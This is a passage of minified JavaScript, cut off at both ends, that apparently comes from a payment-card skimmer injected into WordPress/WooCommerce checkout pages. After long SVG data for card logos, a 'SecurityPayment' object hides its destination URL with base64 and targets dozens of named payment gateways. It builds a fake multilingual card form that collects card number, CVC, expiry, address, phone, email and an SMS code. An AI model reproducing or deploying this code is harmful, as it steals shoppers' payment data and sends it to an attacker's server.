360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly9hZHN2c2NyeXB0by5vbmxpbmU="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["worldpay","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","mollie_wc_gateway_ideal","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de 